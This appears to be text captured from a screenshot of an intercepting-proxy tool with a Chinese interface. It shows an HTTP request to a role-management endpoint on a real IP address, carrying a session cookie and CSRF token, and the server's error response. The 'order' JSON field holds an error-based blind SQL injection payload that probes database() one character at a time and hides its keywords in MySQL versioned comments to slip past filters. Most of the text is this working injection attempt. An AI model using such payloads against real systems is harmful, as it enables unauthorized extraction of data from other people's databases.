 发送
取消
目标: http://218.6.64.194:8000
HTTP
请求
美化 Raw Hex
\n
1 POST /platform/rights/role/users HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://218.6.64.194:8000/platform/index.html
8 Content-Type: application/json;charset=utf-8
9 X-CSRFtoken: 4d9cd29085a259adca9bc6fa907eb3df
10 Content-Length: 247
11 Origin: http://218.6.64.194:8000
12 Connection: close
13 Cookie: REDISSESSION=e7f75d09-12a3-4ccc-8c07-61fdd3f7dd5a
14 sec-ch-ua-platform: "Windows"
15 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
16 sec-ch-ua-mobile: ?0
17
18 {
"keywords":{
"roleId":"0aa366bf5e5f4022a56610bd80ce16002",
"key":"",
"order":
"enable-if(/*!10444ascii*/(/*!10444left*/(/*!10444database*/(),1))=118,1,exp(710))",
"sort":"desc",
"code":"0aa366bf5e5f4022a56610bd80ce1600"
},
"page":{
"offset":1,
"limit":10
}
}
/*!10444*/
0匹配
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 10:09:05 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 X-Application-Context: consumer-platform-server-web:28000
7 Cache-Control: max-age=28800
8 Content-Length: 44
9
10 {
"code":-1,
"msg":"□□□□",
"data":null
}
loginname
0匹配